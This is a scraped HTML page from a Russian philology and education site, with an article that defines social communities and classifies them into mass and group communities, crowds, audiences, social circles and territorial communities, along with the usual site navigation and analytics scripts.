

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://myfilology.ru/social-studies/poniatie-i-vidy-sotsialnykh-obshchnostei-i-sotsialnykh-grupp/
body_size: 19029
content:
<!DOCTYPE html>
<html>
<head>
  
  
  
  
  <title>Понятие и виды социальных общностей и социальных групп -Обществознание</title>
  <meta name="description" content="Понятие и виды социальных общностей и социальных групп - реальное объединение людей, объективно заданное способом их устойчивой взаимосвязи, при котором они выступают (проявляют себя) как коллективный субъект социального действия. -Обществознание">
  <meta name="keywords" content="слово, формы, язык, община, словосочетание, общество, виды социальных групп, вопросы по истории, общественные отношения, типы общества, индивид, власть, собственность, семья -Обществознание">
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="shortcut icon" href="/favicon.ico">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=PT+Sans:300,400,700&subset=latin,cyrillic&&ver=3.0" type="text/css" media="all">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/cecutient/cecutient.css">
  <link rel="stylesheet" type="text/css" href="/templates/template31/style.css">
  <link rel="stylesheet" type="text/css" href="/templates/template33/style.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/owl-carousel/owl.carousel.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/unslider/unslider.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/jquery-ui/jquery-ui.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/select2/select2.min.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/mega-menu/css/style.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/magnific-popup/magnific-popup.css">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.16.0/jquery.validate.min.js"></script>
  <script src="/templates/template31/script.js"></script>
  <script src="/templates/template33/script.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/match-height/jquery.matchHeight-min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/jquery.menu-aim.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/main.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/modernizr.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/owl-carousel/owl.carousel.min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/unslider/unslider-min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/jquery-ui/jquery-ui.js"></script>
  <script src="/hostcmsfiles/jquery/stars/jquery.ui.core.min.js"></script>
  <script src="/hostcmsfiles/jquery/stars/jquery.ui.stars.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/select2/select2.min.js"></script>
  <script src="/hostcmsfiles/main.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/jquery.elevatezoom-3.0.8.min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/magnific-popup/jquery.magnific-popup.min.js"></script>
  <script src="/hostcmsfiles/jquery/jquery.autocomplete.min.js"></script>
  <script src="/hostcmsfiles/jquery/bbedit/jquery.bbedit.js"></script>
  <meta property="og:title" content="Понятие и виды социальных общностей и социальных групп -Обществознание">
  <meta property="og:description" content="Понятие и виды социальных общностей и социальных групп - реальное объединение людей, объективно заданное способом их устойчивой взаимосвязи, при котором они выступают (проявляют себя) как коллективный субъект социального действия. -Обществознание">
  <meta property="og:url" content="http://myfilology.ru/social-studies/poniatie-i-vidy-sotsialnykh-obshchnostei-i-sotsialnykh-grupp/">
  <meta property="og:image" content="http://myfilology.ru/image-og.jpg">
  
  <style type="text/css">
                        #structure_block {margin: 15px;display: none;}
                        #structure_block ul {
                        list-style: none;
                        padding: 0;
                        margin: 0;
                        }
                        
                        #structure_block .H2 {padding-left: 0;}
                        #structure_block .H3 {padding-left: 15px;}
                        #structure_block .H4 {padding-left: 30px;}
                        #structure_block .H5 {padding-left: 45px;}
                        #structure_block .H6 {padding-left: 60px;}
                        
                        #structure_block a:link, #structure_block a:active, #structure_block a:visited {
                        color: orange;
                        text-decoration: none;
                        border-bottom: 1px dashed orange;
                        }
                        #structure_block a:hover {
                        border-bottom: none;
                        color: #EA1E63;
                        }
  </style>
  <style type="text/css">
                                                .alert-message {left: 10%;position: fixed;top: 0;width: 80%;z-index: 1000;border-bottom-right-radius: 8px;border-bottom-left-radius: 8px;color: #fff}
                                                .alert-message-text {padding: 10px;font-size: 13px;font-weight: 300;float: left;width: 80%}
                                                .alert-message-text p { margin: 0 }
                                                .alert-message-close { float: right; padding: 10px; color: #fff }
                                                .alert-message-close img { margin-top: 5px }
  </style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(97693123, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/97693123" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body>
  <header>
    <div class="topbar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-sm-3 col-md-4">
            <ul class="list-unstyled list-inline">
              <li class="topbar-phone">
            </ul>
          </div>
          <div class="col-xs-12 col-sm-9 col-md-8">
            <div class="topbar-right">
              <ul class="list-unstyled list-inline">
                <li>
                  <a href="/info/">Информация</a>
                </li>
                <li>
                  <a href="/contacts/">Контакты</a>
                </li>
                <li>
                  <a href="/map/">Карта сайта</a>
                </li>
              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="centerbar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-sm-3">
            <div class="logo">
              <a href="/"><img src="/images/megashop/logo.png" alt="Прохладное место филолога"></a>
            </div>
          </div>

          <div class="hidden-print">
            <div class="col-xs-12 col-sm-3">
              <div class="cecutient-block">
                <div class="cecutient-block-image">
                  <i class="fa fa-eye fa-3x"></i>
                </div>
                <div class="cecutient-block-content margin-top-15">
                  <div class="cecutient-block-content-link">
                    <span data-type="regular" class="cecutient-hidden">Обычная версия</span> <span data-type="cecutient" class="">Версия для слабовидящих</span>
                  </div>
                  <div class="cecutient-block-content-fontsize cecutient-hidden">
                    <span class="size-small fontsize-current" data-size="small">A</span><span class="size-middle" data-size="middle">A</span><span class="size-large" data-size="large">A</span>
                  </div>
                  <div class="cecutient-block-content-background cecutient-hidden">
                    <span class="background-regular background-current" data-background="regular">Обычный</span> <span class="background-contrast" data-background="contrast">Черный</span>
                  </div>
                </div>
              </div>
              <script type="text/javascript">
                jQuery(document).ready(function($) {
                        $.extend({
                                applyCecutientOptions: function()
                                {
                                        var currentType = $("div.cecutient-block-content-link > span:not('.cecutient-hidden')").data('type');

                                        $("div.cecutient-block-content-link > span").each(function(index){
                                          var className = $(this).data('type');
                                          if (className != currentType)
                                          {
                                                  $('body').addClass(className);
                                          }
                                        });
                                        $('body').removeClass(currentType);

                                        var currentFontSize = $("div.cecutient-block-content-fontsize > span.fontsize-current").data('size');
                                        $("div.cecutient-block-content-fontsize > span").each(function(index){
                                          var className = 'fontsize-' + $(this).data('size');
                                          if (className != currentFontSize)
                                          {
                                                  $('body').removeClass(className);
                                          }
                                        });
                                        $('body').addClass('fontsize-' + currentFontSize);

                                        var currentBackground = $("div.cecutient-block-content-background > span.background-current").data('background');

                                        $("div.cecutient-block-content-background > span").each(function( index ) {
                                          var className = 'background-' + $(this).data('background');
                                          if (className != currentBackground)
                                          {
                                                  $('body').removeClass(className);
                                          }
                                        });
                                        $('body').addClass('background-' + currentBackground);
                                }
                        });

                        $("div.cecutient-block-content-link > span").on('click', function(){
                                var type = $(this).data('type');
                                document.cookie = "cecutient-type=" + type;
                                $(this).parent().children().removeClass('cecutient-hidden');
                                $(this).addClass('cecutient-hidden');

                                // Change visibility
                                $("div.cecutient-block-content-fontsize").toggleClass('cecutient-hidden');
                                $("div.cecutient-block-content-background").toggleClass('cecutient-hidden');
                                $("div.cecutient-block-content").toggleClass('margin-top-15');

                                $.applyCecutientOptions();
                        });
                        $("div.cecutient-block-content-fontsize > span").on('click', function(){
                                var size = $(this).data('size');
                                document.cookie = "fontsize=" + size;
                                $(this).parent().children().removeClass('fontsize-current');
                                $(this).addClass('fontsize-current');

                                $.applyCecutientOptions();
                        });
                        $("div.cecutient-block-content-background > span").on('click', function(){
                                var background = $(this).data('background');
                                document.cookie = "background=" + background;
                                $(this).parent().children().removeClass('background-current');
                                $(this).addClass('background-current');

                                $.applyCecutientOptions();
                        });

                        $.applyCecutientOptions();
                });
              </script>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="bottombar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-md-12">
            <div class="main-menu">
              <nav>
                <ul>
                  <li>
                    <a href="/" title="Главная">Главная</a>
                  </li>
                  <li>
                    <a href="/153/" title="Ин. Яз.">Ин. Яз.</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/153/angliiskii/" title="Английский">Английский</a>
                      </li>
                      <li>
                        <a href="/153/bretonskii-iazyk/" title="Бретонский язык">Бретонский язык</a>
                      </li>
                      <li>
                        <a href="/153/irlandskii-gaelskii/" title="Ирландский (гаэльский)">Ирландский (гаэльский)</a>
                      </li>
                      <li>
                        <a href="/153/latyn-tut-budet-latyn/" title="Латынь. Тут будет латынь">Латынь. Тут будет латынь</a>
                      </li>
                      <li>
                        <a href="/153/sovremennyj-polskij-yazyk/" title="Современный польский язык">Современный польский язык</a>
                      </li>
                      <li>
                        <a href="/153/frantsuzskii/" title="Французский">Французский</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/144/" title="Правила РЯ">Правила РЯ</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/144/orfografiia/" title="Орфография">Орфография</a>
                      </li>
                      <li>
                        <a href="/144/punktuatsiia/" title="Пунктуация">Пунктуация</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/russian_literature/" title="Русская литература">Русская литература</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/russian_literature/russkaya-literatura-xi-xvii-vekov/" title="Русская литература XI - XVII веков">Русская литература XI - XVII веков</a>
                      </li>
                      <li>
                        <a href="/russian_literature/russkaya-literatura-xviii-veka/" title="Русская литература XVIII века">Русская литература XVIII века</a>
                      </li>
                      <li>
                        <a href="/russian_literature/istoriya-russkoj-literatury-xix-veka/" title="История русской литературы XIX века">История русской литературы XIX века</a>
                      </li>
                      <li>
                        <a href="/russian_literature/russkaya-i-sovetskaya-literatura-xx-xxi-vekov/" title="Русская и советская литература XX - XXI веков">Русская и советская литература XX - XXI веков</a>
                      </li>
                      <li>
                        <a href="/russian_literature/shkolnoe/" title="Школьное">Школьное</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/russkiiyazyk/" title="Русский язык">Русский язык</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/russkiiyazyk/leksikologiya/" title="Лексикология">Лексикология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/morfemika-i-slovoobrazovanie/" title="Морфемика и словообразование">Морфемика и словообразование</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/morfologiia/" title="Морфология">Морфология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/orfografiia/" title="Орфография">Орфография</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/orfoepiia/" title="Орфоэпия">Орфоэпия</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/sintaksis/" title="Синтаксис">Синтаксис</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/sovremennaia-russkaia-grafika/" title="Современная русская графика">Современная русская графика</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/fonetika-i-fonologiia/" title="Фонетика и фонология">Фонетика и фонология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/frazeologiya/" title="Фразеология">Фразеология</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/145/" title="Стилистика">Стилистика</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/145/grammaticheskaia-stilistika/" title="Грамматическая стилистика">Грамматическая стилистика</a>
                      </li>
                      <li>
                        <a href="/145/izobrazitelnye-i-vyrazitelnye-sredstva-iazyka/" title="Изобразительные и выразительные средства языка">Изобразительные и выразительные средства языка</a>
                      </li>
                      <li>
                        <a href="/145/leksicheskaia-stilistika/" title="Лексическая стилистика">Лексическая стилистика</a>
                      </li>
                      <li>
                        <a href="/145/orfoepiya-v-zhurnalistike/" title="Орфоэпия в журналистике">Орфоэпия в журналистике</a>
                      </li>
                      <li>
                        <a href="/145/orfoepiia-v-stilisticheskom-aspekte/" title="Орфоэпия в стилистическом аспекте">Орфоэпия в стилистическом аспекте</a>
                      </li>
                      <li>
                        <a href="/145/osobennosti-funktsionalnykh-stilei-russkogo-iazyka/" title="Особенности функциональных стилей русского языка">Особенности функциональных стилей русского языка</a>
                      </li>
                      <li>
                        <a href="/145/predmet-zadachi-i-osnovnye-poniatiia-stilistiki/" title="Предмет, задачи и основные понятия стилистики">Предмет, задачи и основные понятия стилистики</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/152/" title="Тексты">Тексты</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/152/drevnerusskie-teksty/" title="Древнерусские тексты">Древнерусские тексты</a>
                      </li>
                      <li>
                        <a href="/152/importnoe/" title="Импортное">Импортное</a>
                      </li>
                      <li>
                        <a href="/152/russkaia-literatura/" title="Русская литература">Русская литература</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/yazykoznanie/" title="Языкознание">Языкознание</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/yazykoznanie/sopostavitelno-tipologicheskoe-yazykoznanie/" title="Сопоставительно-типологическое языкознание">Сопоставительно-типологическое языкознание</a>
                      </li>
                    </ul>
                  </li>
                </ul>
              </nav>
            </div>
          </div>
        </div>
      </div>
    </div>
  </header>

  <meta property="yandex_recommendations_title" content="Филология">
  <meta property="yandex_recommendations_category" content="Филология">
  <meta property="yandex_recommendations_image" content="">
  <meta property="yandex_recommendations_tag" content="filol">
  <section class="main-content-block">
    <div class="container">
      <div class="row">
        <div class="col-xs-12">
          <div class="breadcrumbs">
            <ul>
              <li>
                <a href="/">Главная</a>
              </li>
              <li>
                <a href="/social-studies/">Обществознание</a>
              </li>
              <li>Понятие и виды социальных общностей и социальных групп</li>
            </ul>
          </div>
        </div>
      </div>
      <div class="row">
        <div class="col-xs-12 col-md-3">
          <div class="banner-list sidebar-list hidden-xs hidden-sm"></div>
          <div class="sidebar-block-item shop-filter"></div>
          <div class="sidebar-block">
            <div class="sidebar-block-item shop-filter">

              <div class="tag-list sidebar-list"></div>
            </div>
          </div>
        </div>
        <div class="col-xs-12 col-md-9">
          <br>
          <strong><i>Кто не делится найденным, подобен свету в дупле секвойи (древняя индейская пословица)</i></strong> 
          <script type="text/javascript" src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" charset="utf-8"></script> 
          <script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8"></script>
          <div class="ya-share2" data-services="vkontakte,odnoklassniki,moimir" data-counter=""></div>
<br>
          <h4>
<img src="/img_new/printer-icon.jpg" alt="версия для печати">Версия для печати</h4>
<br>
          <strong>Библиографическая запись:</strong> Понятие и виды социальных общностей и социальных групп. — Текст : электронный // Myfilology.ru – информационный филологический ресурс : [сайт]. – URL: https://myfilology.ru//social-studies/poniatie-i-vidy-sotsialnykh-obshchnostei-i-sotsialnykh-grupp/ (дата обращения: 26.09.2023)
          <h1>Понятие и виды социальных общностей и социальных групп</h1>
          <article itemscope="itemscope" itemtype="http://schema.org/Article" style="display:none">
            <span itemprop="name">Понятие и виды социальных общностей и социальных групп</span>
            <div class="summary" itemprop="description" style="display:none">
              <p>Социальная общность выступает родовым понятием по отношению к понятию «общество». Под обществом (в широком смысле) понимается исторически сложившаяся общность людей. Исторически первой формой существования человеческого рода как общности явилась родовая община. В процессе исторического развития общества менялись и основные формы человеческой жизнедеятельности — социальные общности.</p>
            </div>
          </article>
          <div class="hidden-print">
            <div id="yandex_rtb_R-A-198532-2" class="yandex-adaptive"></div>
            <script type="text/javascript">
            <!--
                                                
                                                
                                                (function(w, d, n, s, t) {
                                                w[n] = w[n] || [];
                                                w[n].push(function() {
                                                Ya.Context.AdvManager.render({
                                                blockId: "R-A-198532-2",
                                                renderTo: "yandex_rtb_R-A-198532-2",
                                                async: true
                                                });
                                                });
                                                t = d.getElementsByTagName("script")[0];
                                                s = d.createElement("script");
                                                s.type = "text/javascript";
                                                s.src = "//an.yandex.ru/system/context.js";
                                                s.async = true;
                                                t.parentNode.insertBefore(s, t);
                                                })(this, this.document, "yandexContextAsyncCallbacks");
                                                
                                        -->
            </script>
          </div>
          <div id="article_content">
            <div id="structure_block">
              <p style="font-size: 22px; color: #EA1E63;"><strong style="border-bottom: 1px solid #EA1E63;">Содержание</strong></p>
              <ul></ul>
            </div>
            <h2>Социальная общность</h2>
            <p>Социальная общность (англ. community — общность, сообщество, объединение, единство, неразрывность) — реальное объединение людей, объективно заданное способом их устойчивой взаимосвязи, при котором они выступают (проявляют себя) как коллективный субъект социального действия.</p>
            <p>Нередко категория социальная общность трактуется как слишком широкое понятие, объединяющее различные совокупности людей, для которых характерны лишь некоторые одинаковые черты, похожесть жизнедеятельности и сознания. Этимологически слово «общность» восходит к слову «общее». Философская категория «общее» — это не похожесть, не повторяемость и не одинаковость, а единство различий, связанных между собой в рамках единого целого, или единое во многом (единство многообразного).</p>
            <p>Социальная общность выступает родовым понятием по отношению к понятию «общество». Под обществом (в широком смысле) понимается исторически сложившаяся общность людей. Исторически первой формой существования человеческого рода как общности явилась родовая община. В процессе исторического развития общества менялись и основные формы человеческой жизнедеятельности — социальные общности.</p>
            <p>Социальная общность объективно задана реальным способом социальной взаимосвязи людей и отражает повседневную форму их коллективной жизнедеятельности — объединение. Социальные общности различного типа определяются тем или иным способом (типом) взаимосвязи людей. В концепции К. Маркса и Ф. Тённиса выделяются два таких типа:</p>
            <ol>
              <li>Гемейншафт (Gemeinschaft) — общинные, или социально-органический тип связей. Это общество основано на общности, характеризующейся слитной цельностью и теснейшим внутренним единением индивидов, способных в неё войти. Здесь «единичный индивид столь же мало в состоянии отделяться от пуповины, связующей его с племенем или с общностью [Gemeinwesen], как и индивидуальная пчела — от своего улья». Традиция, авторитет, обряд, необходимость как абсолютный закон, дисциплина, порядок и добросовестность выступают как жизненный императив.</li>
              <li>Гезельшафт (Gesellschaft) — общественные, или социально-атомистический тип связей. Общество, где индивиды внутренне разъединены, притязают каждый быть внутри себя самодовлеющими и вступают лишь во внешние связи. «Каждый обслуживает другого, чтобы обслужить самого себя; каждый взаимно пользуется другим как своим средством, каждый достигает своей цели лишь поскольку он служит средством для другого и только будучи для себя самоцелью…».</li>
            </ol>
            <p>Первый тип взаимосвязи людей характерен для архаического (первобытнообщинного) и традиционного (рабовладельческого, феодального) общества, второй — для общества индустриального типа (капиталистического).</p>
            <p>При более детальной типологизации выделяются следующие типы связей: органический(психофизиологический), социально-органический, цививилизационный, формационный и социокультурный.</p>
            <p>Теория рационального ценностно-ориентированного поведения Н. Смелзера позволила не только отразить и интерпретировать этапы формирования общностей, но и воспроизвести (научно смоделировать) логические стадии этого процесса:</p>
            <ol>
              <li>формирование максимально обобщенных представлений относительно идеалов, целей, задач будущей ассоциации;</li>
              <li>нагнетание на основе общего видения проблемы определенной напряженности в первую очередь за счет преувеличения угроз и выявления «общего врага»;</li>
              <li>взращивание неявного, предварительного, достаточно туманного верования о принципах действия общности, воспитание предпочтений относительно будущей модели активности (легальной, нелегальной, насильственной, мирной и т. п.);</li>
              <li>обращение к истории в поисках образцов для заимствования (так поступают в новой России казаки, дворяне и другие возрожденческие общности);</li>
              <li>мобилизация сил для действий: расширение числа сторонников и подготовка их к организации;</li>
              <li>введение внутреннего социального контроля, т. е. прав и обязанностей, позволяющих требовать, наказывать, поощрять, изгонять, носить символику;</li>
              <li>вхождение новой массовой организации (встраивание, вливание, принятие общественным мнением, узаконение) в существующие общественные структуры.</li>
            </ol>
            <p>Последний этап знаменует вpaстание новой общности в систему сложившихся общественных связей — образование общественной или юридически фиксированной организации, институционализация, продвижение «своих» во властные элиты и т. д.</p>
            <h3>Виды социальных общностей</h3>
            <p>В современной социологии принято выделять следующие важнейшие <strong>виды социальных общностей</strong>:</p>
            <p>• этнические — общности, основанные на родстве в языке, культуре, обычаях, традициях, психологических особенностях своих членов (украинская, французы, татары, цыгане);</p>
            <p>• демографические — отличаются по полу, возрасту, расе, месту рождения (женщины, мужчины, молодежь);</p>
            <p>• профессиональные — характеризуются принадлежностью индивидов, которые составляют к той или иной профессии (юристы, строители, педагоги);</p>
            <p>• территориальные — те, которые определяются по территории проживания своих членов (городские и сельские жители);</p>
            <p>• общности, отличающиеся по социальному статусу — (женаты, безработные, граждане Украины);</p>
            <p>• малые социальные группы — (семья, производственные коллективы, друзья)</p>
            <h3><strong>Типология социальных общностей</strong></h3>
            <p>В основе типологии социальных общностей лежат различные критерии:</p>
            <h4>1.По качественно-количественному составу:</h4>
            <p>I. Массовые. Массовая общность –это тип социальной общности, включающей множество индивидов. МО характеризуются следующими признаками:</p>
            <ol>
              <li> ситуативный способ существования, поскольку общность является неустойчивой вследствие случайного возникновения (пример: толпа на митинге);</li>
              <li> Гетерогенный (разнородный) состав МО, т.е. в нее входят люди, относящиеся к разным социальным, этническим, демографическим, профессиональным группам;</li>
              <li> МО имеет размытые (открытые) границы, она не замкнута, к ней может подключиться любой желающий;</li>
              <li> МО характеризуется аморфным положением в составе более широких социальных общностей и не способна выступать в качестве их структурных образований.</li>
            </ol>
            <p>Образцами массовых общностей являются широкие социальные, политические, культурные движения – «зеленые», женские, против угрозы ядерной войны и т.д.;ассоциации и объединения по культурным, спортивным и другим интересам – клубы болельщиков спортивных команд. Также к массовым общностям следует отнести квазигруппы,отличительными чертами которых являются:</p>
            <ol>
              <li> спонтанность образования;</li>
              <li> неустойчивость взаимосвязей;</li>
              <li> отсутствие разнообразия во взаимодействиях (это либо прием или передача информации, либо только выражение протеста или восторга и т.д.);</li>
              <li> кратковременность совместных действий. Чаще всего квазигруппы существуют непродолжительное время, после <nobr>чего-либо</nobr> окончательно распадаются, либо под воздействием ситуации превращаются в устойчивые социальные группы.</li>
            </ol>
            <p>К <strong>квазигруппам </strong>относятся следующие социальные общности:</p>
            <p>· аудитория;</p>
            <p>· толпа;</p>
            <p>· социальные круги.</p>
            <p><strong>Аудитория</strong> –социальная общность людей, объединенная взаимодействием с коммуникатором. В качестве коммуникатора могут выступать отдельные индивиды и группы, владеющие какой-либо информацией и доводящие ее до этой общности. Аудитория может осуществлять как непосредственное взаимодействие с коммуникатором (слушание уличного оратора, объявления распорядителя в магазине или в других общественных местах), так и опосредованное, анонимное (например, воздействие СМИ). Характерной чертой аудитории является одностороннее взаимодействие, слабая обратная связь с коммуникатором. Любая аудитория имеет тенденцию к разделению на отдельные общности, в которых начинаются взаимное общение и обмен мнениями о полученной информации. Это позволяет каждой из выделившихся общностей составить общее мнение относительно какого-либо события.</p>
            <p><strong>Толпа</strong> –это временное собрание людей, объединенных в замкнутом физическом пространстве общностью интересов. Социальная структура толпы проста — лидер и все остальные. Но, толпа – это нечто большее, чем простое объединение индивидов. Физически ограниченное пространство приводит к социальному взаимодействию. Толпы имеют следующие характеристики:</p>
            <ol>
              <li>внушаемость;</li>
              <li> анонимность;</li>
              <li> спонтанность </li>
              <li> неуязвимость.</li>
            </ol>
            <p><strong>Виды толпы:</strong></p>
            <p><strong>1. по способу формирования:</strong></p>
            <ul>
              <li>а) случайная толпа обладает наиболее неопределенной структурой вследствие спонтанного возникновения (например ДТП). В этом виде толпы люди объединены незначительной целью, либо вовсе бесцельным времяпрепровождением, а также слабо эмоционально включены и могут свободно отделить себя от нее.</li>
              <li>б) обусловленная толпа– заранее планирующееся и структурированное собрание людей. Поведение членов толпы находится под воздействием заранее установленных социальных норм (например, толпа на стадионе, в театре, на представлении ведет себя по-разному.</li>
              <li>в) экспрессивная толпа организуется обычно в целях личностного удовольствия ее членов и активность людей является целью и результатом (например, танцы, музыкальные фестивали и т.д.).</li>
            </ul>
            <p><strong>2. по способу поведения:</strong></p>
            <p>а) действующая толпа – это беснующееся сборище или другие формы общностей с экстремальными типами поведения. При исследовании социальных процессов этому виду толпы придается большее значение, чем всем другим видам толпы.</p>
            <p><strong>формы действующей толпы:</strong></p>
            <ul>
              <li>- сборище – эмоционально возбужденная толпа, тяготеющая к насильственным действиям. Действия направляются на какой-либо объект и носят кратковременный характер;</li>
              <li>- восставшая толпа отличается от сборища тем, что поведение членов толпы менее структурированно, менее целенаправленно и более неустойчиво. Действия толпы в большинстве случаев непредсказуемы. </li>
            </ul>
            <p>Механизмы образования толпы, иррациональное и чаще деструктивное поведение человека в действующей толпе всегда интересовали ученых-социологов, в частности французского ученого Густава Лебона, предложившего в 1895 г. версию «коллективного устремления» и американского социолога Ральфа Тернера, разработавшего теорию «возникающих норм».</p>
            <p>Социальные круги наиболее близки к устойчивым социальным группам. СК – это социальные общности, созданные с целью обмена информацией между их членами. Основная функция социальных кругов состоит в обмене взглядами, новостями, комментариями, аргументами.</p>
            <p><strong>Основные критерии, характерные для социальных кругов:</strong></p>
            <ol>
              <li> общая заинтересованность в теме дискуссии (например, кружки по интересам, футбольные болельщики, обсуждающие итоги матча, собрание людей, обсуждающих политические события и т.д.);</li>
              <li> принадлежность к определенной субкультуре (круги бизнесменов, профессионалов, обсуждающих узкопрофессиональные вопросы).</li>
            </ol>
            <p><strong>Выделяют следующие разновидности социальных кругов:</strong></p>
            <ul>
              <li>контактные круги – общности людей, постоянно встречающихся на спортивных состязаниях, в транспорте или очередях. Контактные круги легко создаются, но также легко распадаются (например, вновь созданные студенческие группы, когда их члены начинают искать общие темы, интересы).</li>
              <li>Профессиональные круги– это соц. Общности, члены которых собираются для обмена информацией исключительно по профессиональному признаку, возникают в рамках формализованных групп на предприятиях, встречах, совещаниях. Чаще профессиональные круги переходят в устойчивые социальные группы.</li>
              <li>Дружеские круги – это соц.общности по обмену информацией, возникающие среди индивидов, объединенными отношениями дружбы. Обычно это компании, собирающиеся время от времени и обсуждающие насущные проблемы.</li>
              <li>Статусные социальные круги – это общности, образующиеся по поводу обмена информацией среди индивидов, имеющих одинаковые или близкие статусы (например, круг аристократов, женские или мужские круги, круг пенсионеров и т.д.). Данный вид социальных кругов формируется по принципу принадлежности к одной субкультуре и являются относительно труднодоступными для индивидов, имеющих другой статус.</li>
            </ul>
            <p>Изучение социальных кругов представляет не только научный, но и практический интерес по двум причинам. Во-первых, они являются такими социальными образованиями, в которых зарождается и формируется общественное мнение. Во-вторых, социальные круги являются основой для образования активно действующих социальных групп (например, образование политических партий (Фролов).</p>
            <p><strong>II. Групповые общности</strong> включают в себя определенную совокупность индивидов (не менее двух человек). ГО характеризуются следующими признаками:</p>
            <ol>
              <li> ГО обладают устойчивыми и определенными пространственно-временными границами своего существования (например, – групповая общность студенчества);</li>
              <li> Определяются четко выраженной гомогенностью (однородностью) состава. (Пример: всем индивидам, входящим в студенческую группу, присущи признаки принадлежности к ней);</li>
              <li> Способность к выполнению совместной деятельности для достижения общих целей и задач;</li>
              <li> ГО может входить в более широкие социальные общности (например, студенчество является частью социальной общности молодежи).</li>
            </ol>
            <p>Массовые и групповые общности не следует противопоставлять друг другу. Они взаимодействуют между собой на различных уровнях в рамках общества, межгрупповых отношений, на уровне индивида.</p>
            <p>В рамках типологии социальных общностей существенное значение приобретают следующие критерии, объединяющие людей: собственность, доход, престиж, власть, статус.</p>
            <p>Поэтому разновидностями социальных общностей являются классы, сословия, касты, социальные группы и слои.</p>
            <h4>2. По признаку проживания на определенной хозяйственно-освоенной территории выделяют:</h4>
            <p>I. Социально-территориальные общности</p>
            <p>II. Демографические общности.</p>
            <p>Эти общности характеризуются наличием экономических, социальных и политических связей м/д людьми в рамках пространственно-ограниченных социальных структур (население села, города и области.</p>
            <p>Главной причиной возникновения социально-территориальной общности является разделение труда и распределение людей по тем или иным типам деятельности, что в конечном итоге обозначает закрепление людей за данным поселением. Социально-территориальные общности сохраняют способность к устойчивому существованию за счет социально-демографического воспроизводства населения. Социально-территориальная и социально-демографическая общности тесно взаимосвязаны.</p>
